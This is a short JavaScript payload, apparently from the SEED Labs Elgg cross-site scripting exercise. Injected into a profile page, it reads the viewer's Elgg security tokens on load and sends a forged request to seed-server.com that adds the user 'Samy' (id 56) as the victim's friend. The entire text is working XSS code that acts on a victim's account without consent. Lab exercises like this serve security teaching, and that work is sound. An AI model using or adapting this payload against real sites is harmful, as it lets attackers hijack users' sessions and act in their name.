 <script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl= "http://www.seed-server.com/action/friends/add?friend=56"+ts+token;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>